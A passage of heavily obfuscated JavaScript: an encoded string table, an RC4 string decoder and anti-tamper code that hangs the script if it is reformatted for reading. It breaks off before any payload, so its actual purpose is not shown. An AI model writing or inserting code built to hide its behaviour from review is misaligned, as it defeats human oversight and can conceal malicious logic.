4\x44\x67\x47\x35\x50\x57\x52\x54\x44\x6e\x52\x51\x3d','\x77\x37\x72\x43\x74\x52\x42\x45\x51\x38\x4b\x74\x77\x72\x56\x7a\x77\x36\x49\x3d','\x4c\x63\x4b\x62\x77\x36\x44\x43\x72\x51\x3d\x3d','\x44\x38\x4b\x41\x77\x72\x62\x43\x6f\x38\x4f\x6f\x77\x35\x73\x3d','\x77\x36\x35\x49\x77\x36\x2f\x43\x6d\x77\x3d\x3d','\x77\x34\x54\x43\x73\x4d\x4f\x6b\x77\x34\x38\x6a\x77\x70\x6f\x3d','\x77\x72\x44\x44\x67\x57\x2f\x43\x68\x6b\x49\x73\x77\x34\x77\x3d','\x46\x38\x4b\x45\x77\x72\x38\x3d','\x59\x63\x4b\x6b\x47\x51\x3d\x3d','\x77\x35\x76\x43\x6d\x4d\x4f\x76','\x77\x37\x39\x72\x77\x34\x41\x3d','\x77\x34\x51\x7a\x77\x34\x38\x3d','\x77\x35\x34\x4e\x77\x35\x77\x3d','\x4a\x4d\x4b\x59\x77\x71\x4a\x50\x77\x72\x48\x43\x67\x6c\x74\x4a\x4c\x73\x4b\x71\x77\x35\x70\x52\x41\x63\x4f\x68\x77\x36\x72\x44\x76\x67\x3d\x3d','\x77\x34\x35\x4c\x42\x73\x4b\x53\x77\x71\x70\x6a\x48\x42\x38\x3d','\x77\x35\x73\x33\x77\x36\x34\x3d','\x77\x71\x39\x36\x77\x34\x37\x44\x6b\x41\x3d\x3d','\x4c\x73\x4f\x4d\x77\x36\x67\x59\x77\x70\x72\x43\x75\x45\x51\x4f\x66\x4d\x4f\x72\x77\x70\x41\x45\x4d\x73\x4f\x6c\x77\x72\x58\x43\x74\x45\x49\x48\x4c\x53\x54\x44\x68\x63\x4b\x69\x77\x6f\x56\x68\x77\x6f\x2f\x44\x67\x73\x4b\x4a\x77\x36\x67\x37\x77\x36\x56\x4c\x77\x36\x5a\x77\x77\x36\x50\x44\x6e\x63\x4f\x4e\x54\x6d\x6e\x44\x75\x38\x4b\x6c','\x77\x34\x6a\x44\x76\x77\x38\x3d','\x46\x63\x4f\x58\x56\x63\x4b\x72\x77\x37\x62\x43\x6c\x77\x3d\x3d','\x77\x37\x67\x51\x77\x71\x70\x4b\x66\x4d\x4b\x63\x4d\x43\x76\x43\x6b\x67\x3d\x3d','\x47\x6a\x52\x74\x50\x7a\x33\x44\x69\x67\x3d\x3d','\x64\x38\x4b\x61\x77\x72\x56\x49\x77\x72\x6a\x43\x6a\x46\x73\x47\x4f\x63\x4f\x79\x77\x34\x31\x59\x47\x73\x4f\x6b\x77\x37\x48\x44\x71\x51\x3d\x3d','\x77\x70\x54\x44\x68\x77\x63\x51\x77\x35\x63\x3d','\x44\x63\x4b\x45\x77\x72\x72\x43\x71\x38\x4f\x69\x77\x35\x30\x3d','\x77\x71\x46\x70\x77\x70\x74\x33\x41\x54\x41\x69\x77\x70\x30\x4d\x77\x35\x51\x39\x77\x72\x2f\x44\x6b\x6c\x41\x67\x77\x6f\x54\x43\x6a\x41\x3d\x3d','\x77\x34\x78\x46\x4f\x63\x4b\x54\x77\x72\x30\x3d','\x77\x6f\x6a\x43\x76\x6b\x4d\x57\x4f\x53\x67\x39','\x77\x36\x4c\x44\x6d\x30\x72\x43\x6e\x73\x4b\x70\x62\x69\x67\x71\x77\x34\x48\x43\x72\x38\x4f\x4f\x77\x6f\x6c\x4e\x77\x36\x62\x44\x70\x38\x4f\x74\x77\x34\x48\x44\x6d\x73\x4f\x67\x77\x34\x6a\x43\x6f\x6c\x33\x43\x76\x77\x63\x6e\x77\x6f\x46\x4f','\x44\x41\x4c\x44\x6d\x56\x68\x42','\x4e\x4d\x4f\x4a\x54\x4d\x4b\x4c\x54\x73\x4b\x6e\x77\x72\x72\x44\x6e\x6e\x45\x4c\x5a\x63\x4f\x4b\x77\x6f\x62\x43\x6a\x73\x4f\x5a\x77\x37\x76\x44\x71\x32\x59\x3d','\x77\x6f\x5a\x4e\x66\x79\x2f\x44\x6a\x41\x3d\x3d','\x59\x73\x4f\x66\x77\x35\x6b\x6d\x77\x70\x64\x4b\x77\x37\x6f\x73','\x77\x34\x6e\x43\x73\x54\x37\x44\x6b\x44\x58\x43\x68\x63\x4f\x2f\x43\x69\x58\x44\x73\x55\x49\x6e\x77\x35\x54\x44\x69\x6c\x6e\x44\x6e\x6b\x6a\x43\x73\x68\x51\x3d','\x55\x6a\x44\x43\x73\x58\x6f\x4b','\x77\x36\x58\x44\x69\x63\x4f\x54\x65\x44\x56\x67\x77\x70\x6c\x50\x61\x67\x3d\x3d','\x43\x67\x2f\x44\x6c\x46\x6c\x43\x4c\x38\x4b\x74\x50\x41\x3d\x3d','\x77\x35\x6e\x43\x73\x38\x4f\x7a\x77\x34\x45\x6d\x77\x70\x45\x72\x44\x4d\x4f\x39\x77\x37\x4a\x4a\x56\x73\x4f\x6f\x58\x63\x4f\x74\x77\x70\x45\x57','\x58\x73\x4b\x63\x77\x72\x58\x44\x74\x53\x7a\x44\x6d\x63\x4b\x47\x64\x67\x67\x56\x77\x72\x46\x35\x44\x51\x3d\x3d','\x62\x73\x4b\x65\x77\x71\x46\x4b\x77\x72\x62\x43\x6d\x58\x6f\x37\x42\x77\x3d\x3d','\x50\x38\x4f\x51\x55\x38\x4b\x52\x58\x63\x4b\x31','\x4a\x52\x50\x44\x6e\x55\x78\x4b\x4e\x4d\x4b\x77\x50\x41\x3d\x3d','\x64\x38\x4f\x4c\x77\x35\x45\x68\x77\x6f\x56\x57','\x77\x34\x54\x43\x73\x53\x54\x44\x6c\x51\x4c\x43\x6a\x4d\x4f\x71\x43\x79\x50\x43\x73\x46\x67\x3d','\x77\x35\x33\x43\x75\x68\x33\x44\x75\x63\x4f\x71\x77\x36\x34\x3d','\x77\x35\x37\x43\x73\x53\x62\x44\x6e\x54\x66\x43\x6e\x41\x3d\x3d','\x77\x71\x70\x77\x77\x6f\x52\x74\x45\x69\x49\x3d','\x63\x4d\x4b\x50\x77\x71\x54\x44\x72\x6a\x73\x3d','\x77\x37\x33\x44\x70\x6a\x4c\x43\x6d\x63\x4b\x4f\x77\x34\x73\x3d','\x77\x34\x4a\x4d\x77\x34\x73\x3d','\x77\x72\x62\x44\x69\x4d\x4f\x58\x59\x38\x4f\x4e\x77\x6f\x73\x3d','\x59\x73\x4f\x2b\x77\x72\x6e\x44\x75\x45\x77\x42','\x66\x46\x45\x47\x46\x6d\x59\x46','\x77\x72\x58\x44\x6b\x33\x6e\x43\x6e\x6c\x6b\x75\x77\x35\x58\x44\x71\x4d\x4b\x2f','\x77\x6f\x7a\x43\x74\x6c\x6f\x72\x4c\x44\x59\x3d','\x57\x38\x4b\x6c\x77\x71\x54\x44\x6a\x32\x52\x45\x53\x51\x6a\x44\x6d\x78\x6a\x43\x69\x63\x4b\x57','\x77\x35\x39\x63\x50\x4d\x4b\x56\x77\x71\x78\x35','\x77\x71\x33\x44\x69\x4d\x4f\x45\x77\x71\x58\x44\x6e\x73\x4b\x32\x49\x45\x44\x44\x6a\x54\x70\x57','\x77\x37\x39\x56\x77\x37\x58\x43\x6e\x46\x55\x51','\x77\x70\x62\x44\x75\x4d\x4f\x48\x77\x6f\x33\x44\x6a\x4d\x4b\x71\x4f\x30\x44\x44\x6a\x54\x78\x61\x4f\x32\x6f\x3d','\x77\x34\x72\x43\x73\x55\x33\x43\x71\x78\x49\x44','\x66\x63\x4b\x55\x77\x71\x35\x67\x77\x71\x72\x43\x6d\x55\x41\x45\x4b\x73\x4b\x6f\x77\x35\x4a\x53\x47\x73\x4f\x44\x77\x37\x48\x44\x74\x55\x41\x6b\x64\x79\x50\x44\x69\x4d\x4b\x69\x77\x35\x77\x3d','\x77\x72\x33\x44\x74\x51\x34\x4a\x77\x35\x66\x44\x71\x57\x66\x43\x70\x53\x70\x53\x4b\x69\x33\x44\x72\x4d\x4f\x45\x77\x36\x4a\x75\x77\x37\x44\x43\x6b\x73\x4b\x38\x77\x35\x78\x35\x77\x70\x77\x3d','\x77\x71\x46\x36\x77\x34\x54\x44\x69\x38\x4b\x48\x77\x34\x37\x43\x75\x53\x6c\x51\x52\x38\x4f\x2f\x61\x69\x59\x65\x59\x4d\x4b\x5a\x77\x34\x72\x44\x72\x73\x4b\x74\x47\x38\x4f\x6a\x77\x70\x62\x44\x72\x4d\x4b\x4d\x4c\x73\x4b\x6a\x5a\x4d\x4f\x6d\x77\x34\x72\x43\x71\x51\x3d\x3d','\x77\x34\x58\x44\x6a\x77\x68\x45\x53\x47\x6b\x3d','\x51\x4d\x4b\x67\x77\x72\x62\x44\x75\x54\x6a\x44\x6d\x4d\x4b\x73\x55\x42\x77\x61\x77\x71\x5a\x46\x43\x6e\x78\x74\x77\x37\x73\x6d\x62\x69\x72\x44\x6a\x38\x4b\x31','\x77\x37\x76\x44\x72\x4d\x4b\x66\x52\x4d\x4f\x4d\x77\x72\x45\x71\x77\x71\x72\x44\x6f\x38\x4b\x2b\x77\x36\x76\x44\x6d\x47\x2f\x44\x68\x52\x6e\x43\x72\x63\x4f\x62\x4e\x54\x49\x71\x77\x71\x67\x42\x77\x35\x66\x44\x6c\x38\x4f\x56\x45\x67\x56\x4b\x4e\x6d\x2f\x43\x69\x47\x52\x2f\x50\x38\x4b\x32\x50\x79\x73\x3d','\x77\x36\x6e\x44\x67\x6c\x58\x43\x68\x4d\x4b\x36\x66\x41\x3d\x3d','\x77\x70\x35\x48\x4d\x63\x4b\x46\x77\x6f\x64\x72\x41\x52\x77\x4f\x77\x70\x46\x31\x77\x72\x37\x43\x73\x38\x4f\x47\x4d\x78\x46\x2b\x77\x6f\x37\x43\x6b\x57\x72\x44\x75\x52\x5a\x33\x77\x71\x68\x67\x77\x34\x38\x2f\x62\x67\x3d\x3d','\x56\x43\x50\x43\x73\x6d\x77\x4b\x55\x38\x4b\x31\x48\x45\x62\x44\x6f\x63\x4f\x67\x66\x73\x4f\x67\x77\x37\x58\x44\x6a\x41\x3d\x3d','\x4a\x4d\x4f\x59\x52\x63\x4f\x38\x77\x71\x5a\x68','\x77\x37\x6b\x41\x77\x34\x76\x44\x6f\x73\x4f\x55\x49\x69\x49\x3d','\x47\x43\x42\x72\x4c\x69\x6a\x44\x6c\x63\x4f\x6b\x77\x6f\x58\x44\x74\x77\x33\x43\x6b\x41\x6e\x44\x75\x69\x51\x3d','\x77\x70\x66\x44\x72\x38\x4f\x44\x77\x72\x2f\x44\x6a\x63\x4b\x74','\x77\x34\x7a\x43\x74\x78\x37\x44\x6f\x38\x4f\x75\x77\x37\x6c\x58','\x65\x4d\x4b\x54\x77\x71\x37\x44\x76\x6a\x76\x44\x6b\x4d\x4f\x77\x53\x52\x67\x51\x77\x72\x64\x2f\x43\x6d\x77\x3d','\x77\x37\x66\x44\x6c\x4d\x4f\x59\x62\x7a\x4e\x36','\x77\x6f\x42\x65\x66\x44\x6e\x44\x6a\x45\x4c\x44\x70\x51\x3d\x3d','\x77\x36\x6e\x43\x74\x77\x33\x44\x6c\x38\x4f\x30\x77\x37\x68\x58\x77\x71\x76\x44\x71\x73\x4b\x54\x77\x36\x67\x3d','\x77\x35\x33\x43\x72\x46\x58\x43\x72\x51\x38\x43\x58\x63\x4f\x48\x77\x36\x4d\x38\x77\x37\x6b\x45\x77\x71\x6f\x3d','\x77\x37\x6a\x44\x71\x63\x4b\x41\x53\x6d\x72\x43\x71\x67\x3d\x3d','\x77\x36\x66\x43\x76\x43\x45\x3d','\x48\x4d\x4b\x4e\x77\x72\x76\x43\x72\x63\x4f\x73\x77\x34\x4d\x6d\x48\x6d\x2f\x43\x76\x73\x4b\x2f\x77\x37\x6a\x43\x67\x44\x70\x33\x55\x78\x35\x42','\x77\x36\x4d\x36\x77\x34\x62\x44\x68\x63\x4b\x65','\x41\x4d\x4f\x5a\x58\x41\x3d\x3d','\x5a\x63\x4f\x61\x77\x35\x59\x32\x77\x70\x35\x53\x77\x71\x59\x31\x77\x37\x35\x2f\x65\x38\x4b\x4a\x56\x63\x4b\x67\x48\x4d\x4b\x6d\x77\x34\x77\x3d','\x54\x32\x66\x44\x68\x63\x4f\x4e\x77\x72\x49\x3d','\x5a\x38\x4b\x4d\x49\x38\x4b\x5a\x77\x36\x62\x44\x73\x79\x7a\x44\x72\x77\x3d\x3d','\x4c\x6e\x62\x44\x6a\x44\x66\x44\x6d\x45\x4d\x4b\x77\x34\x37\x43\x72\x6a\x6a\x43\x67\x63\x4f\x34\x46\x42\x58\x43\x67\x73\x4b\x56\x59\x38\x4f\x6a','\x50\x4d\x4b\x47\x77\x37\x72\x43\x71\x6c\x38\x59','\x55\x38\x4b\x51\x56\x47\x59\x70\x77\x35\x7a\x44\x6c\x67\x6b\x3d','\x77\x70\x35\x4e\x5a\x54\x50\x44\x6a\x6c\x44\x44\x6f\x6e\x73\x38\x55\x6b\x46\x4e\x47\x44\x44\x43\x68\x51\x3d\x3d','\x77\x71\x42\x74\x77\x34\x37\x44\x6a\x63\x4b\x65\x77\x35\x67\x3d','\x77\x70\x39\x66\x63\x43\x72\x44\x6e\x41\x3d\x3d','\x46\x63\x4b\x41\x77\x71\x4c\x43\x70\x73\x4f\x71\x77\x34\x34\x47\x47\x58\x54\x44\x6f\x38\x4f\x68\x77\x71\x72\x43\x69\x54\x68\x39\x55\x67\x74\x45\x77\x70\x58\x44\x68\x51\x3d\x3d','\x49\x73\x4f\x37\x4d\x69\x7a\x43\x6f\x63\x4f\x77','\x47\x51\x7a\x44\x6d\x30\x4e\x42\x49\x38\x4b\x72\x4f\x4d\x4b\x6d\x66\x77\x3d\x3d','\x46\x38\x4f\x54\x54\x63\x4b\x6c\x77\x36\x58\x43\x6e\x6a\x6e\x43\x6f\x38\x4f\x77\x77\x72\x67\x51\x77\x71\x4a\x67\x77\x72\x30\x44\x62\x38\x4b\x6f\x77\x71\x49\x63\x57\x73\x4f\x4a\x4c\x6b\x49\x3d','\x77\x36\x41\x51\x77\x72\x42\x57\x66\x67\x3d\x3d','\x77\x37\x5a\x4d\x77\x37\x4c\x43\x69\x46\x51\x43\x51\x63\x4f\x6a','\x77\x6f\x70\x33\x77\x34\x33\x44\x6d\x38\x4b\x4a\x77\x35\x2f\x44\x75\x54\x59\x62\x59\x63\x4f\x54\x4e\x54\x51\x56\x61\x73\x4b\x50\x77\x34\x7a\x44\x72\x38\x4f\x68\x52\x38\x4f\x51\x77\x6f\x44\x44\x6f\x63\x4b\x5a\x4d\x38\x4b\x37','\x58\x73\x4b\x56\x54\x45\x63\x67\x77\x34\x2f\x44\x70\x41\x3d\x3d','\x77\x36\x51\x41\x77\x34\x44\x44\x6f\x67\x3d\x3d','\x53\x69\x54\x43\x73\x47\x30\x4b\x55\x73\x4b\x48','\x77\x35\x37\x43\x74\x73\x4f\x6f\x77\x34\x49\x67\x77\x6f\x68\x61\x42\x73\x4f\x77\x77\x37\x4a\x4a\x53\x73\x4f\x4c\x58\x63\x4f\x6d\x77\x6f\x73\x4e\x77\x71\x4e\x42\x77\x71\x6f\x3d','\x4e\x38\x4f\x2f\x5a\x63\x4b\x33\x77\x70\x73\x4d\x77\x35\x52\x4e\x53\x54\x6f\x3d','\x77\x34\x31\x4e\x4f\x38\x4b\x43\x77\x72\x64\x39\x58\x42\x63\x52\x77\x6f\x4e\x38\x77\x71\x33\x43\x69\x4d\x4f\x57\x4c\x68\x6c\x6d\x77\x70\x7a\x44\x68\x43\x48\x43\x71\x67\x3d\x3d','\x52\x73\x4b\x42\x54\x56\x41\x67','\x77\x71\x50\x44\x70\x6d\x51\x3d','\x46\x52\x62\x44\x67\x55\x68\x57\x43\x4d\x4b\x36\x4f\x4d\x4b\x75\x65\x52\x30\x3d','\x77\x72\x68\x68\x77\x6f\x4e\x36\x43\x53\x5a\x34\x77\x71\x55\x62\x77\x70\x67\x62\x77\x6f\x50\x44\x73\x48\x73\x76\x77\x6f\x33\x43\x6a\x4d\x4f\x56\x77\x35\x41\x6e\x77\x70\x37\x43\x67\x38\x4b\x44\x77\x72\x74\x55\x43\x43\x77\x47','\x77\x37\x70\x5a\x77\x35\x74\x55\x66\x38\x4b\x77\x55\x46\x2f\x44\x6e\x53\x31\x5a\x43\x79\x54\x44\x6c\x38\x4f\x67\x62\x63\x4b\x6e\x77\x70\x31\x72\x4b\x6d\x55\x3d','\x5a\x73\x4f\x32\x77\x72\x48\x44\x76\x56\x45\x66\x77\x35\x66\x44\x73\x51\x46\x6b\x77\x36\x31\x73\x49\x63\x4f\x74\x4a\x6a\x68\x71\x49\x63\x4f\x64\x77\x70\x62\x43\x73\x33\x2f\x43\x75\x46\x48\x43\x6c\x63\x4f\x61\x77\x70\x39\x4d\x43\x77\x3d\x3d','\x77\x71\x4c\x44\x68\x58\x44\x43\x6d\x46\x4d\x3d','\x65\x6b\x59\x42\x46\x6d\x59\x45\x41\x38\x4f\x51\x77\x70\x31\x6a\x77\x37\x55\x3d','\x77\x37\x6a\x44\x6c\x57\x2f\x43\x67\x38\x4b\x38\x5a\x6a\x49\x69','\x77\x71\x76\x43\x6f\x56\x77\x30\x50\x53\x51\x32\x48\x38\x4b\x68\x77\x71\x34\x2b\x77\x71\x6c\x31\x77\x71\x67\x38\x77\x6f\x6e\x43\x71\x63\x4f\x43\x77\x6f\x7a\x43\x76\x33\x70\x75\x61\x45\x50\x43\x6a\x43\x34\x38\x63\x54\x74\x48\x51\x41\x4d\x6f\x77\x70\x66\x44\x6f\x38\x4f\x62\x77\x34\x33\x44\x73\x63\x4b\x4e\x66\x4d\x4b\x44\x77\x36\x6a\x43\x70\x73\x4b\x35\x77\x35\x48\x44\x6d\x4d\x4b\x4c\x77\x37\x6a\x44\x71\x69\x39\x56\x77\x35\x6a\x44\x71\x52\x76\x44\x69\x73\x4b\x47\x66\x4d\x4b\x64\x77\x6f\x54\x43\x6d\x38\x4f\x50\x77\x36\x38\x36\x4e\x43\x62\x43\x76\x6b\x66\x44\x6b\x4d\x4b\x62\x62\x63\x4b\x6b\x77\x72\x51\x52\x77\x71\x55\x52\x48\x69\x2f\x44\x6f\x54\x42\x66\x77\x35\x56\x6b\x77\x35\x4c\x43\x6d\x77\x3d\x3d','\x44\x38\x4f\x54\x56\x38\x4b\x35\x77\x36\x63\x3d','\x57\x63\x4f\x52\x77\x70\x6b\x3d','\x77\x72\x46\x6d\x77\x36\x4d\x3d','\x5a\x4d\x4f\x78\x77\x72\x76\x44\x76\x46\x67\x42\x77\x70\x66\x44\x74\x77\x6f\x3d','\x77\x35\x48\x43\x74\x54\x72\x44\x69\x6a\x76\x43\x69\x38\x4f\x6c\x46\x67\x3d\x3d','\x5a\x38\x4f\x36\x77\x71\x33\x44\x71\x6c\x63\x48\x77\x70\x66\x44\x6f\x51\x3d\x3d','\x4e\x73\x4f\x6c\x64\x63\x4b\x33','\x54\x38\x4b\x2f\x77\x71\x48\x44\x6e\x47\x42\x50\x59\x78\x6e\x43\x67\x78\x58\x43\x68\x63\x4b\x51\x52\x73\x4b\x79\x66\x55\x4a\x58\x62\x56\x5a\x65\x4c\x51\x3d\x3d','\x5a\x38\x4f\x2b\x77\x72\x50\x44\x72\x46\x73\x3d','\x58\x57\x6e\x44\x69\x73\x4f\x4e\x77\x72\x6f\x74\x42\x45\x37\x43\x6b\x46\x56\x41\x77\x71\x49\x3d','\x77\x34\x72\x43\x76\x30\x58\x43\x74\x45\x67\x45\x56\x38\x4b\x38\x77\x72\x41\x6f\x77\x36\x4e\x4e\x77\x36\x51\x46\x77\x34\x74\x4f\x52\x38\x4b\x59\x5a\x31\x76\x43\x70\x6b\x30\x3d','\x4e\x48\x6a\x44\x71\x53\x72\x44\x6a\x55\x73\x51\x77\x34\x59\x3d'];(function(_0x57199c,_0x24be0c){var _0x490981=function(_0x354cf9){while(--_0x354cf9){_0x57199c['\x70\x75\x73\x68'](_0x57199c['\x73\x68\x69\x66\x74']());}};var _0x50d8b5=function(){var _0xf144c9={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x7c9b90,_0x4247a0,_0x1d597f,_0x503edb){_0x503edb=_0x503edb||{};var _0x358106=_0x4247a0+'\x3d'+_0x1d597f;var _0x57b9b9=0x0;for(var _0x57b9b9=0x0,_0x2240d6=_0x7c9b90['\x6c\x65\x6e\x67\x74\x68'];_0x57b9b9<_0x2240d6;_0x57b9b9++){var _0x90ea60=_0x7c9b90[_0x57b9b9];_0x358106+='\x3b\x20'+_0x90ea60;var _0x454e1d=_0x7c9b90[_0x90ea60];_0x7c9b90['\x70\x75\x73\x68'](_0x454e1d);_0x2240d6=_0x7c9b90['\x6c\x65\x6e\x67\x74\x68'];if(_0x454e1d!==!![]){_0x358106+='\x3d'+_0x454e1d;}}_0x503edb['\x63\x6f\x6f\x6b\x69\x65']=_0x358106;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x26b717,_0xd4f0f6){_0x26b717=_0x26b717||function(_0x335b36){return _0x335b36;};var _0x1def46=_0x26b717(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xd4f0f6['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3df393=function(_0x280523,_0x1d911b){_0x280523(++_0x1d911b);};_0x3df393(_0x490981,_0x24be0c);return _0x1def46?decodeURIComponent(_0x1def46[0x1]):undefined;}};var _0x53a89b=function(){var _0x503d40=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x503d40['\x74\x65\x73\x74'](_0xf144c9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xf144c9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x53a89b;var _0xeab7d3='';var _0x2f5ed6=_0xf144c9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2f5ed6){_0xf144c9['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2f5ed6){_0xeab7d3=_0xf144c9['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xf144c9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x50d8b5();}(_0xdab1,0x6f));var _0x1dab=function(_0x57199c,_0x24be0c){_0x57199c=_0x57199c-0x0;var _0x490981=_0xdab1[_0x57199c];if(_0x1dab['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x46ad76=function(){return this;};var _0x50d8b5=_0x46ad76();var _0xf144c9='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x50d8b5['\x61\x74\x6f\x62']||(_0x50d8b5['\x61\x74\x6f\x62']=function(_0x7c9b90){var _0x4247a0=String(_0x7c9b90)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1d597f=0x0,_0x503edb,_0x358106,_0x455966=0x0,_0x57b9b9='';_0x358106=_0x4247a0['\x63\x68\x61\x72\x41\x74'](_0x455966++);~_0x358106&&(_0x503edb=_0x1d597f%0x4?_0x503edb*0x40+_0x358106:_0x358106,_0x1d597f++%0x4)?_0x57b9b9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x503edb>>(-0x2*_0x1d597f&0x6)):0x0){_0x358106=_0xf144c9['\x69\x6e\x64\x65\x78\x4f\x66'](_0x358106);}return _0x57b9b9;});}());var _0x2240d6=function(_0x90ea60,_0x454e1d){var _0x26b717=[],_0xd4f0f6=0x0,_0x335b36,_0x1def46='',_0x3df393='';_0x90ea60=atob(_0x90ea60);for(var _0x280523=0x0,_0x1d911b=_0x90ea60['\x6c\x65\x6e\x67\x74\x68'];_0x280523<_0x1d911b;_0x280523++){_0x3df393+='\x25'+('\x30\x30'+_0x90ea60['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x280523)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x90ea60=decodeURIComponent(_0x3df393);for(var _0x53a89b=0x0;_0x53a89b<0x100;_0x53a89b++){_0x26b717[_0x53a89b]=_0x53a89b;}for(_0x53a89b=0x0;_0x53a89b<0x100;_0x53a89b++){_0xd4f0f6=(_0xd4f0f6+_0x26b717[_0x53a89b]+_0x454e1d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x53a89b%_0x454e1d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x335b36=_0x26b717[_0x53a89b];_0x26b717[_0x53a89b]=_0x26b717[_0xd4f0f6];_0x26b717[_0xd4f0f6]=_0x335b36;}_0x53a89b=0x0;_0xd4f0f6=0x0;for(var _0x503d40=0x0;_0x503d40<_0x90ea60['\x6c\x65\x6e\x67\x74\x68'];_0x503d40++){_0x53a89b=(_0x53a89b+0x1)%0x100;_0xd4f0f6=(_0xd4f0f6+_0x26b717[_0x53a89b])%0x100;_0x335b36=_0x26b717[_0x53a89b];_0x26b717[_0x53a89b]=_0x26b717[_0xd4f0f6];_0x26b717[_0xd4f0f6]=_0x335b36;_0x1def46+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x90ea60['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x503d40)^_0x26b717[(_0x26b717[_0x53a89b]+_0x26b717[_0xd4f0f6])%0x100]);}return _0x1def46;};_0x1dab['\x72\x63\x34']=_0x2240d6;_0x1dab['\x64\x61\x74\x61']={};_0x1dab['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xeab7d3=_0x1dab['\x64\x61\x74\x61'][_0x57199c];if(_0xeab7d3===undefined){if(_0x1dab['\x6f\x6e\x63\x65']===undefined){var _0x2f5ed6=function(_0x53efb6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x53efb6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2f5ed6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x431dde=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x431dde['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2f5ed6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4c3274){if(!Boolean(~_0x4c3274)){return _0x4c3274;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2f5ed6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x40bf13){for(var _0x5ca95d=0x0,_0x3b74bb=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5ca95d<_0x3b74bb;_0x5ca95d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3b74bb=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x40bf13(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2f5ed6(_0x1dab)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1dab['\x6f\x6e\x63\x65']=!![];}_0x490981=_0x1dab['\x72\x63\x34'](_0x490981,_0x24be0c);_0x1dab['\x64\x61\x74\x61'][_0x57199c]=_0x490981;}else{_0x490981=_0xeab7d3;}return _0x490981;};(function(){var _0x424436=function(){var _0x57199c=!![];return function(_0x24be0c,_0x490981){var 